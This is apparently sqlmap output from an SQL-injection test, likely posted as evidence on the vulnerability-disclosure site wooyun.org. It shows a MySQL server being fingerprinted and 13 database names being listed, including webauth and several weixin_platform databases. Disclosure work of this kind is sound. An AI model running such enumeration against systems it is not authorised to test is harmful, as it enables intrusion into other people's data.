 [19:26:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:26:12] [INFO] fetching database names
[19:26:13] [WARNING] reflective value(s) found and filtering out
[19:26:14] [INFO] the SQL query used returns 13 entries
[19:26:14] [INFO] retrieved: information_schema
[19:26:15] [INFO] retrieved: cdcol
[19:26:15] [INFO] retrieved: mysql
[19:26:15] [INFO] retrieved: news
[19:26:16] [INFO] retrieved: performance_schema
[19:26:16] [INFO] retrieved: phpmyadmin
[19:26:17] [INFO] retrieved: test
[19:26:17] [INFO] retrieved: webauth
8
[19:26:17] [INFO] retrieved: weixin_platform
[19:26:18] [INFO] retrieved: weixin_platform81
[19:26:21] [INFO] retrieved: weixin_platform-0811
[19:26:22] [INFO] retrieved: weixin_platform_0827
[19:26:22] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org